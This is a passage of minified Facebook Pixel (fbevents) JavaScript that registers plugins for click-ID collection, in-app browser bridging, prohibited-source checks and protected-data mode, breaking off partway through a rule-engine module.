(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var 